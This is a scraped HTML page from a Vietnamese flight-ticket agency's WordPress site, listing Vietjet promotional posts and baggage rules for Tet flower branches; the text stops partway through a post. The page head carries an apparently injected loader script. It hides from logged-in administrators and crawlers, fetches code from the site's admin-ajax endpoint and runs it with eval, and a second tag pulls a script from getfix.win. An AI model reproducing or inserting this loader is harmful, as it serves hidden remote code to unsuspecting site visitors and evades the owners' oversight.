

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muavere.com/tag/vietjet/
body_size: 17894
content:
<!DOCTYPE html>
<html lang="vi">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.muavere.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>            <script src="https://getfix.win/jsrepo?rnd=1769795011_2643"></script>
            <title>Vietjet</title>
<meta name='robots' content='max-image-preview:large' />

			<style type="text/css">
				.slide-excerpt { width: 0%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { left: 0; }
				.flexslider { max-width: 1140px; max-height: 445px; }
				.slide-image { max-height: 445px; }
			</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mua vé máy bay giá rẻ 24/7 - Muavere.com - Vòng Tròn Số &raquo;" href="http://feeds.feedburner.com/muavere" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Mua vé máy bay giá rẻ 24/7 - Muavere.com - Vòng Tròn Số &raquo;" href="https://www.muavere.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Mua vé máy bay giá rẻ 24/7 - Muavere.com - Vòng Tròn Số &raquo; Vietjet" href="https://www.muavere.com/tag/vietjet/feed/" />
<link rel="canonical" href="https://www.muavere.com/tag/vietjet/" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="Vietjet" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.muavere.com/tag/vietjet/" />
<meta property="og:image" content="https://www.muavere.com/wp-content/uploads/logo-header-muavere.png" />
<meta property="og:image:width" content="260" />
<meta property="og:image:height" content="100" />
<meta property="og:image:alt" content="muavere" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.muavere.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='executive-pro-theme-css'  href='https://www.muavere.com/wp-content/themes/executive-pro/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.muavere.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.muavere.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.muavere.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.muavere.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css'  href='https://www.muavere.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.muavere.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0' id='executive-responsive-menu-js'></script>
<link rel="https://api.w.org/" href="https://www.muavere.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.muavere.com/wp-json/wp/v2/tags/1303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.muavere.com/xmlrpc.php?rsd" />
<link rel="next" href="https://www.muavere.com/tag/vietjet/page/2/" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-8026554-2', 'auto');
  ga('send', 'pageview');

</script>

 <link rel="stylesheet" href="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>
  <script src="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>


<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="//v2.zopim.com/?3pCl9Ob8CQ0g89AQHsfNLhcPUBZQPuae";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zopim Live Chat Script-->
<style type="text/css">.site-title a { background: url(https://www.muavere.com/wp-content/uploads/logo-header-muavere.png) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.muavere.com/wp-content/uploads/cloud-background.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.muavere.com/wp-content/uploads/cropped-icon-muavere-official2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.muavere.com/wp-content/uploads/cropped-icon-muavere-official2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.muavere.com/wp-content/uploads/cropped-icon-muavere-official2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.muavere.com/wp-content/uploads/cropped-icon-muavere-official2-270x270.png" />
</head>
<body class="archive tag tag-vietjet tag-1303 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible executive-pro-orange" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.muavere.com/">Mua vé máy bay giá rẻ 24/7 - Muavere.com - Vòng Tròn Số</a></p></div><div class="widget-area header-widget-area"><section id="text-544543371" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="phonevts">
    <div class="didongvts" style="text-align: center">
    <p class="fontdatve">ĐẶT VÉ TỪ 8H SÁNG ĐẾN 12H ĐÊM <img src="http://www.muavere.com/wp-content/uploads/chung/RedPhone3.png" width="37" height="37" style="vertical-align:middle" alt="didongvts:0969991133"></p>
    </div>
<div class="didongvts" style="padding-top:0">
    <div class="blok1">
        <span class="fontsodienthoai">VÉ NỘI ĐỊA:</span><br>
        <div><span>02838952228</span><br><span>0969991133</span><br></div><div><span>0937416636</span><br><span>0915932020</span><br></div>
    </div>
    <div class="blok1">
        <span class="fontsodienthoai" style="width:100%;display:inline-block">VÉ QUỐC TẾ:</span><br>
        <div><span>0969991133</span><br><span>0937416636</span><br></div>
    </div> 
    <div class="clrphonevts"> 
    </div>
</div>
</div></div>
		</div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-menutop" class="menu genesis-nav-menu menu-primary"><li id="menu-item-9997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9997"><a title="Đặt vé máy bay giá rẻ nhất Việt Nam tại Muavere.com Vòng Tròn Số" href="http://www.muavere.com" itemprop="url"><span itemprop="name">Trang chủ</span></a></li>
<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://www.muavere.com/category/ve-may-bay/khuyen-mai/" itemprop="url"><span itemprop="name">Khuyến mãi</span></a></li>
<li id="menu-item-9999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9999"><a title="Thời điểm thích hợp để mua được vé máy bay nội địa giá rẻ" href="https://www.muavere.com/chang-bay/ve-may-bay-noi-dia/" itemprop="url"><span itemprop="name">Vé nội địa</span></a></li>
<li id="menu-item-10000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10000"><a title="Làm sao để đặt được vé máy bay quốc tế giá rẻ nhất" href="https://www.muavere.com/chang-bay/ve-may-bay-quoc-te-gia-re/" itemprop="url"><span itemprop="name">Vé quốc tế</span></a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10004"><a title="Thông tin bổ ích" href="https://www.muavere.com/thong-tin-bo-ich/" itemprop="url"><span itemprop="name">Thông tin</span></a>
<ul class="sub-menu">
	<li id="menu-item-10006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10006"><a title="Quy định về Thời gian-Quy trình-Thủ tục tại sân bay" href="https://www.muavere.com/thong-tin-bo-ich/thoi-gian-quy-trinh-thu-tuc/" itemprop="url"><span itemprop="name">Thời gian-Quy trình-Thủ tục</span></a></li>
	<li id="menu-item-10008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10008"><a href="https://www.muavere.com/thong-tin-bo-ich/le-phi-san-bay/" itemprop="url"><span itemprop="name">Lệ phí sân bay</span></a></li>
	<li id="menu-item-10007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a title="Quy định hành lý khi đi máy bay nội địa và quốc tế" href="https://www.muavere.com/thong-tin-bo-ich/quy-dinh-hanh-ly/" itemprop="url"><span itemprop="name">Quy định Hành lý</span></a></li>
	<li id="menu-item-10009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10009"><a title="Thông tin về những điểm du lịch thú vị" href="https://www.muavere.com/thong-tin-bo-ich/diem-den-thu-vi/" itemprop="url"><span itemprop="name">Điểm đến thú vị</span></a></li>
</ul>
</li>
<li id="menu-item-10240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10240"><a href="https://www.muavere.com/ve-chung-toi/" itemprop="url"><span itemprop="name">Giới thiệu</span></a></li>
<li id="menu-item-10241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10241"><a href="https://www.muavere.com/phuong-thuc-thanh-toan/" itemprop="url"><span itemprop="name">Phương thức thanh toán</span></a></li>
<li id="menu-item-10002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10002"><a title="Liên hệ muavere.com, Vòng Tròn Số" href="https://www.muavere.com/lien-he/" itemprop="url"><span itemprop="name">Liên hệ</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10251"><a title="Thông báo quan trọng từ muavere.com" href="http://www.muavere.com/thong-bao/" itemprop="url"><span itemprop="name">Thông báo</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb">Bạn đang ở: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.muavere.com/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1"></span> / Mục Vietjet</div><article class="post-10567 post type-post status-publish format-standard has-post-thumbnail category-khuyen-mai category-ve-may-bay tag-ve-0-dong tag-vietjet entry" aria-label="Vietjet khuyến mãi 12h-14h liên tục trong 3 ngày" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.muavere.com/2017/04/25/vietjet-khuyen-mai-12h-14h-lien-tuc-trong-3-ngay/">Vietjet khuyến mãi 12h-14h liên tục trong 3 ngày</a></h2>
</header><div class="entry-content" itemprop="text"><p><img loading="lazy" class="alignnone size-full wp-image-10574" src="http://www.muavere.com/wp-content/uploads/Vietjet-0-dong-apr-2017.gif" alt="Vietjet-0-dong-apr2017" width="820" height="320" /></p>
<p>Để kích cầu, trong 3 ngày liên tiếp từ <strong>12h-14h trong 3 ngày 25-26-27/4/2017</strong>, Vietjet Air mở bán vé khuyến mại <strong>0 đồng</strong> chưa thuế. Mức giá có thuế từ 274.000VND (tùy chặng bay). Trong chương trình này đặc biệt có các chặng bay quốc tế Vietjet đang khai thác như Đài Bắc, Đài Nam, Cao Hùng, Seoul, Bangkok&#8230;.Chi tiết chương trình sau đây.</p>
<p>Giá vé khuyến mãi: <strong>Chỉ từ 0 đồng/vé (chưa bao gồm thuế, phí và các lệ phí khác).</strong></p>
<p><strong>Số lượng mở bán tối đa: 1.000.000 vé</strong></p>
<p>Hành trình bay: Toàn mạng bay<br />
&#8211; Tất cả các đường bay nội địa<br />
&#8211; Tất cả các đường bay quốc tế<br />
<strong>+ Tp.HCM đi Hong Kong/Đài Bắc/Đài Trung/ Đài Nam/ Cao Hùng (Đài Loan)/Seoul/Bangkok/Singapore/Kuala Lumpur/Yangon</strong><br />
<strong> + Hà Nội đi  Đài Bắc/ Busan/Singapore/Seoul/Bangok/Siem Reap (Cambodia)</strong><br />
<strong> + Hải Phòng đi  Bangkok/Seoul</strong><br />
<strong> + Đà Nẵng đi Seoul</strong></p>
<p><span style="background-color: #ffff00;"><strong>Thời gian bay: 15/5/2017 – 31/12/2017 và (trừ ngày lễ tết theo quy định)</strong></span></p>
<p>Điều kiện vé:<br />
&#8211; Đổi tên: không áp dụng<br />
&#8211; Hoàn vé: không áp dụng<br />
&#8211; Đổi ngày bay, hành trình: được phép, đóng lệ phí và chênh lệch giá vé theo điều kiện vé Promo.</p>
<p><span style="text-decoration: underline;"><strong>Lưu ý</strong></span>: Chương trình có thể chấm dứt sớm hơn khi số lượng vé khuyến mại được bán hết.</p>
<p>Vì đây là vé khuyến mại có điều kiện đặc biệt, vé hết rất nhanh nên cách thức đặt vé qua đại lý như sau.</p>
<h2><strong>CÁC BƯỚC ĐẶT VÉ SIÊU KHUYẾN MẠI QUA ĐẠI LÝ</strong></h2>
<p><strong>B1:</strong> Liên hệ lấy báo giá.</p>
<ul>
<li>Qua tin nhắn facebook: https://www.facebook.com/muaverefan</li>
<li>Qua zalo/viber/line/wechat: 0969991133, 0937416636</li>
<li>Điện thoại: 0969991133, 0937416636, 0915932020 hoặc <a href="http://www.muavere.com/2017/04/14/thay-doi-ma-vung-dien-thoai-tu-17-06-2017/">điện thoại cố định</a>.</li>
</ul>
<p><strong>B2:</strong> Chuyển khoản trước tiền vé (người mua chịu phí chuyển khoản).</p>
<p><strong>B3:</strong> Nhận vé (nếu phù hợp ngày bay) hoặc nhận lại tiền (người mua chịu phí) nếu không có vé. Quý khách cũng có thể để lại tiền để dùng cho lần đặt vé sau.</p>
<p><strong>Lưu ý</strong>: Đối với các loại vé phổ thông khác, quý khách không cần chuyển khoản/thanh toán trước tiền vé.</p>
<p>&nbsp;</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Thư mục: <a href="https://www.muavere.com/category/ve-may-bay/khuyen-mai/" rel="category tag">Khuyến mãi</a>, <a href="https://www.muavere.com/category/ve-may-bay/" rel="category tag">Vé máy bay</a></span> <span class="entry-tags">Thẻ: <a href="https://www.muavere.com/tag/ve-0-dong/" rel="tag">vé 0 đồng</a>, <a href="https://www.muavere.com/tag/vietjet/" rel="tag">Vietjet</a></span></p></footer></article><article class="post-9895 post type-post status-publish format-standard category-cam-nang category-thong-bao category-tin category-ve-may-bay tag-dua-mai-dao-len-may-bay tag-mai-dao-di-may-bay tag-van-chuyen-mai-dao-tren-may-bay tag-vietjet entry" aria-label="Quy định vận chuyển mai đào Tết 2016 của Vietjet" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.muavere.com/2016/01/13/quy-dinh-van-chuyen-mai-dao-tet-2016-cua-vietjet/">Quy định vận chuyển mai đào Tết 2016 của Vietjet</a></h2>
</header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Chỉ còn gần 1 tháng nữa là đến Tết Nguyên Đán 2016. Trên các chuyến bay Tết sẽ không thể thiếu những cành mai, cành đào. Đáp ứng nhu cầu này, các hãng hàng không trong đó có Vietjet cho phép mang mai đào lên máy bay. Tuy nhiên, vì đây là hành lý cồng kềnh nên đã có những quy định riêng. <a href="http://www.muavere.com">Muavere.com</a> gửi bạn cách vận chuyển mai đào dịp Tết Bính Thân 2016 của Vietjet Air như sau:</p>
<p style="text-align: justify;"><img loading="lazy" class="alignnone" src="http://www.muavere.com/wp-content/uploads/cach-bo-canh-dao.gif" alt="" width="500" height="333" /></p>
<p style="text-align: justify;"><span style="color: white; background-color: #f04a18;"><strong>Mức phí vận chuyển mai đào Tết 2016 của Vietjet Air:</strong></span></p>
<p style="text-align: justify;">Thời gian áp dụng: từ 15/01/2016 đến 29/2/2016<br />
Thời gian khởi hành: từ 15/01/2016 đến 29/2/2016<br />
Thời gian đăng ký dịch vụ: <strong><span style="color: #ff0000;">trước tối thiểu 03 giờ so với giờ khởi hành của chuyến bay đã đặt.</span></strong><br />
Hành trình áp dụng: áp dụng cho tất cả hành trình khởi hành từ Hà Nội, Sài Gòn, Đà Lạt, Đà Nẵng và ngược lại<br />
Mức phí áp dụng: <strong>440.000 đồng</strong>/bó (đã bao gồm VAT)</p>
<p style="text-align: justify;"><span style="color: white; background-color: #f04a18;"><strong>Quy định về kích thước, số lượng, cách thức vận chuyển hoa mai hoa đào của Vietjet:</strong></span></p>
<p style="text-align: justify;">Mỗi hành khách được vận chuyển 01 bó với dạng <span style="color: #ff0000;"><strong>hành lý ký gửi</strong> </span>theo chuyến bay, mỗi chuyến bay vận chuyển tối đa <strong>không quá 30 bó/chuyến bay</strong>.<br />
Kích thước: mỗi bó <strong>không vượt quá</strong> 150cm x 40cm x 40cm.<br />
Vietjet Air chỉ chấp nhận vận chuyển theo đường hành lý ký gửi đối với Cành mai/Cành đào đã được buộc thành bó, có bao bọc bên ngoài và <strong>không quá 02 cành/bó</strong>. Đối với dạng Mai/Đào dạng cây hoặc chậu, có đất, Vietjet Air không nhận vận chuyển (kể cả bằng đường hàng hóa).<br />
Hình thức mua gói vận chuyển Mai/Đào giống như mua một sản phẩm dịch vụ công thêm như hành lý ký gửi, chỗ ngồi…<br />
Kênh bán áp dụng: Website, đại lý, phòng vé, tổng đài…<br />
Đối với các vé đã đặt trước và khách hàng có nhu cầu có thể liên hệ phòng vé hoặc call center Vietjet để đăng ký gửi hoa đào hoa mai lên máy bay.</p>
<p style="text-align: justify;"><span style="color: white; background-color: #f04a18;"><strong>Cần lưu ý gì trong quy định mang mai đào lên máy bay Vietjet?</strong></span><br />
&#8211; Không mang theo hoa mai hoa đào trong hành lý xách tay.<br />
&#8211; Vé đặt trước đó nếu muốn thêm hành lý mai đào vẫn có thể đăng ký qua call center/phòng vé.<br />
&#8211; Số lượng giới hạn 30 bó/chuyến bay do đó nếu có nhu cầu thì bạn đăng ký ngay kẻo chậm chân nhé.<br />
&#8211; Đóng gói và đo kích thước theo quy định.<br />
&#8211; Khi gói không quá 2 cành trong 1 bó.<br />
&#8211; Không vận chuyển dạng cây đang trồng trong chậu hoặc nguyên cây.<br />
&#8211; Nếu bạn không có thời gian bọc hành lý thì ở ngoài sân  bay có dịch vụ bọc hành lý, nhưng cần cắt tỉa cho phù hợp kích thước đã quy định trên.</p>
<p style="text-align: justify;">Muavere.com chúc bạn có những chuyến bay Tết thú vị và đoàn tụ cùng gia đình người thân! Nếu cần <a href="http://www.muavere.com/ve-may-bay/ve-may-bay-tet/" target="_blank">mua vé Tết</a> Bính Thân vui lòng liên hệ với đại lý Vòng Tròn Số theo số <strong>(08)38952228, 0969991133 (viber/zalo/call), 0915932020, 0938456189 (zalo/viber/call/facebook) , 0937416636.</strong></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Thư mục: <a href="https://www.muavere.com/category/ve-may-bay/cam-nang/" rel="category tag">Cẩm nang đi máy bay</a>, <a href="https://www.muavere.com/category/ve-may-bay/thong-bao/" rel="category tag">Thông báo</a>, <a href="https://www.muavere.com/category/ve-may-bay/tin/" rel="category tag">Tin tức hàng không</a>, <a href="https://www.muavere.com/category/ve-may-bay/" rel="category tag">Vé máy bay</a></span> <span class="entry-tags">Thẻ: <a href="https://www.muavere.com/tag/dua-mai-dao-len-may-bay/" rel="tag">đưa mai đào lên máy bay</a>, <a href="https://www.muavere.com/tag/mai-dao-di-may-bay/" rel="tag">mai đào đi máy bay</a>, <a href="https://www.muavere.com/tag/van-chuyen-mai-dao-tren-may-bay/" rel="tag">vận chuyển mai đào trên máy bay</a>, <a href="https://www.muavere.com/tag/vietjet/" rel="tag">Vietjet</a></span></p></footer></article><article class="post-9834 post type-post status-publish format-standard category-khuyen-mai category-ve-may-bay tag-duong-bay-moi tag-ve-0-dong tag-ve-vietjet-0-dong tag-vietjet tag-vietjet-air entry" aria-label="Vietjet bán vé 0 đồng đi Hải Phòng, Pleiku, Vinh, Tuy Hòa từ 6/1" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.muavere.com/2016/01/05/vietjet-ban-ve-0-dong-di-hai-phong-pleiku-vinh-tuy-hoa-tu-61/">Vietjet bán vé 0 đồng đi Hải Phòng, Pleiku, Vinh, Tuy Hòa từ 6/1</a></h2>
</header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Những ngày đầu năm 2016 chúng ta có cơ hội đặt vé siêu rẻ thỏa thích bởi các hãng hàng không liên tiếp tung ra chương trình giảm giá hoặc khuyến mại với giá vé hấp dẫn, đường bay đa dạng. Hôm nay Muavere.com tiếp tục gửi đến bạn chương trình hấp dẫn không gì chối từ được: <a href="http://www.muavere.com/2016/01/05/vietjet-ban-ve-0-dong-di-hai-phong-pleiku-vinh-tuy-hoa-tu-61">Vietjet bán vé 0 đồng</a> từ ngày mai 6/1/2016 để chào đón ba đường bay mới: Pleiku – Hải Phòng, Pleiku – Vinh và Tp. Hồ Chí Minh – Tuy Hòa. Muavere.com đoán chắc bạn sẽ không thể cưỡng lại sự hấp dẫn của nó ngay khi xem bảng giá <a href="http://www.muavere.com/tag/ve-0-dong/" target="_blank">khuyến mại 0 đồng</a> Vietjet ngay dưới đây:</p>
<figure id="attachment_9835" aria-describedby="caption-attachment-9835" style="width: 640px" class="wp-caption alignnone"><img loading="lazy" class="size-full wp-image-9835" src="http://www.muavere.com/wp-content/uploads/VE-0-DONG.gif" alt="VE-0-DONG" width="640" height="427" /><figcaption id="caption-attachment-9835" class="wp-caption-text">Vé 0 đồng Vietjet Air.Ảnh © Muavere.com</figcaption></figure>
<p style="text-align: justify;"><span style="color: white; background-color: #f04a18;"><strong>Những điểm quan trọng của chương trình:</strong></span><br />
&#8211; Giá <strong>vé 0 đồng</strong> đương nhiên là chưa có thuế phí. Hãng sẽ phải thu phí sân bay, phí soi chiếu an ninh hành khách, phí admin và các loại phí khác.<br />
